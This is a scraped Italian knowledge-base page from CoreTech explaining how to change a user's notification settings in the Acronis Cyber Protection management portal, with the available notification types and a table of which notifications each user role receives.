                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=Cloud">Cloud</a></li>
                            <li><a class='link-hoverblue' href="Acronis">Acronis</a></li>
                            <li><a class='link-hoverblue' href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">Acronis - Utilizzo del portale di Gestione</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente Acronis?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/cloud/cloud_backup/configuratore_acronis_cloud_backup.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">Acronis - Utilizzo del portale di Gestione: Modifica delle impostazioni di notifica per un utente</h1>
                    <div><h2>Modifica delle impostazioni di notifica per un utente</h2>
<p>Per modificare le impostazioni di notifica per un utente, selezionare l'utente nella scheda&nbsp;<strong><span class="uicontrol">Utenti</span></strong>, quindi fare clic sull'icona a forma di matita nella sezione&nbsp;<strong><span class="uicontrol">Impostazioni</span></strong>. Le seguenti impostazioni di notifica sono disponibili se il servizio&nbsp;<span class="mc-variable Variables.PRODUCT_NAME variable">Cyber Protection</span>&nbsp;&egrave; stato attivato per il tenant nel quale &egrave; stato creato l'utente:</p>
<ul>
<li>
<p><strong><span class="uicontrol">Notifiche relative al superamento delle quote</span></strong>&nbsp;(abilitata per impostazione predefinita)</p>
<p>Notifiche relative al superamento delle quote.</p>
</li>
<li>
<p><strong><span class="uicontrol">Report di utilizzo pianificati</span></strong>&nbsp;(abilitata per impostazione predefinita)</p>
<p>I report di utilizzo che vengono inviati il primo giorno di ogni mese.</p>
</li>
<li>
<p><strong><span class="uicontrol">Notifiche di errore</span>,&nbsp;<span class="uicontrol">Notifiche di attenzione</span></strong>&nbsp;e&nbsp;<strong><span class="uicontrol">Notifiche di esito positivo</span></strong>&nbsp;(disabilitate per impostazione predefinita)</p>
<p>Notifiche relative ai risultati dell'esecuzione dei piani di protezione e ai risultati delle operazioni di ripristino per ogni dispositivo.</p>
</li>
<li>
<p><strong><span class="uicontrol">Riepilogo giornaliero degli avvisi attivi</span></strong>&nbsp;(abilitata per impostazione predefinita)</p>
<p>Il riepilogo giornaliero viene generato in base all'elenco degli avvisi attivi presenti nella console del servizio al momento della creazione del riepilogo. Il riepilogo viene generato e inviato una volta al giorno, tra le 10:00 e le 23:59 del fuso UTC. L'orario di generazione e invio del report dipende dal carico di lavoro nel data center. Se non sono presenti avvisi attivi entro tale ora, il riepilogo non viene inviato. Il riepilogo non include informazioni relative agli avvisi passati non pi&ugrave; attivi. Se, ad esempio, un utente individua un backup non riuscito ed elimina l'avviso, oppure se un backup viene eseguito di nuovo con esito positivo prima della generazione del riepilogo, l'avviso non sar&agrave; pi&ugrave; presente nella console e quindi non verr&agrave; inserito nel riepilogo.</p>
</li>
<li>
<p><strong><span class="uicontrol">Notifiche di Controllo dispositivo</span></strong>&nbsp;(disabilitate per impostazione predefinita)</p>
<p>Notifiche sui tentativi di utilizzo delle porte e dei dispositivi periferici a cui sono associate restrizioni nei piani di protezione con il modulo Controllo dispositivo abilitato.</p>
</li>
<li>
<p><strong><span class="uicontrol">Notifiche relative al ripristino</span></strong>&nbsp;(disabilitate per impostazione predefinita)</p>
<p>Notifiche relative alle azioni di ripristino delle risorse seguenti: messaggi e-mail e intera casella di posta dell'utente, cartelle pubbliche, OneDrive/GoogleDrive: OneDrive completo e file o cartelle, file di SharePoint, Teams: Canali, intero Team, messaggi e-mail, sito del Team.</p>
<p>Nell'ambito di queste notifiche, le azioni seguenti sono considerate azioni di ripristino: invio come e-mail, download, o avvio di un'operazione di ripristino.</p>
</li>
<li><strong><span class="uicontrol">Notifiche di Prevenzione della perdita di dati</span>&nbsp;</strong>(disabilitate per impostazione predefinita)
<p>Notifiche sugli avvisi di Prevenzione della perdita di dati relative all'attivit&agrave; di questo utente sulla rete.</p>
</li>
<li>
<p><strong><span class="uicontrol">Notifiche relative al malware</span>&nbsp;</strong>(disabilitate per impostazione predefinita)</p>
<p data-mc-conditions="Common.SCS-exclude">Notifiche relative al malware rilevato durante l'accesso, l'esecuzione e le scansioni su richiesta e ai rilevamenti provenienti dal motore comportamentale e dal motore di filtro degli URL.</p>
</li>
<li><strong><span class="uicontrol">Notifiche relative all'infrastruttura</span></strong>&nbsp;(disabilitate per impostazione predefinita)
<p>Notifiche relative all'infrastruttura di Disaster Recovery: quando questa non &egrave; disponibile o quando non sono disponibili i tunnel VPN.</p>
</li>
</ul>
<p>Tutte le notifiche vengono inviate all&rsquo;indirizzo e-mail dell'utente.</p>
<h3>Notifiche ricevute in base al ruolo dell'utente</h3>
<p>Le notifiche inviate da&nbsp;<span class="mc-variable Variables.PRODUCT_NAME variable">Cyber Protection</span>&nbsp;dipendono dal ruolo dell'utente.</p>
<table class="TableStyle-bordered-table" style="width: 700px;" border="Si" cellspacing="0" data-mc-conditions="Audience.Partner">
<tbody>
<tr class="TableStyle-bordered-table-Body-Body1">
<th class="TableStyle-bordered-table-BodyE-Column1-Body1" scope="row" width="216">Tipo di notifica\Ruolo utente</th>
<th class="TableStyle-bordered-table-BodyE-Column1-Body1" scope="row" width="150">Utente</th>
<th class="TableStyle-bordered-table-BodyE-Column1-Body1" scope="row" width="120">Amministratori di clienti e unit&agrave;</th>
<th class="TableStyle-bordered-table-BodyD-Column1-Body1" scope="row" width="120">Amministratori di partner e cartelle</th>
</tr>
<tr class="TableStyle-bordered-table-Body-Body1">
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="216">Notifiche relative ai propri dispositivi</td>
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="150">S&igrave;</td>
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="120">S&igrave;</td>
<td class="TableStyle-bordered-table-BodyD-Column1-Body1" width="120">n/d*</td>
</tr>
<tr class="TableStyle-bordered-table-Body-Body1">
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="216">Notifiche relative a tutti i dispositivi dei tenant figlio</td>
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="150">n/d</td>
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="120">S&igrave;</td>
<td class="TableStyle-bordered-table-BodyD-Column1-Body1" width="120">S&igrave;</td>
</tr>
<tr class="TableStyle-bordered-table-Body-Body1">
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="216">Notifiche relative ai backup di Microsoft 365, Google Workspace e altri backup basati su cloud</td>
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="150">n/d</td>
<td class="TableStyle-bordered-table-BodyE-Column1-Body1" width="120">S&igrave;</td>
<td class="TableStyle-bordered-table-BodyD-Column1-Body1" width="120">S&igrave;</td>
</tr>
</tbody>
</table>
<p>* Gli amministratori dei partner non possono registrare i propri dispositivi, ma possono creare i propri account di amministratore dei clienti e utilizzarli per aggiungere i propri dispositivi. Vedere&nbsp;<a href="https://www.coretech.it/it/service/knowledge_base/Acronis/Acronis---Utilizzo-del-portale-di-Gestione/Acronis-Utilizzo-del-Portale-di-Gestione-Account-utente-e-tenant.php">Account utente e tenant</a>.</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 131 - Utenti Attivi nell'ultima ora: 1848 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
